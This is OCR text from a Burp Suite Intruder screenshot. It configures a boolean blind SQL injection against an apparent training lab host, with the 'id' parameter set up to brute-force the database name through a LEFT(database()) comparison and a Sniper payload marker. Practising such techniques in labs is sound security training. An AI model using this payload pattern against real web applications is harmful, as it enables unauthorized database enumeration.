 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),10)=%27kanwolong§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear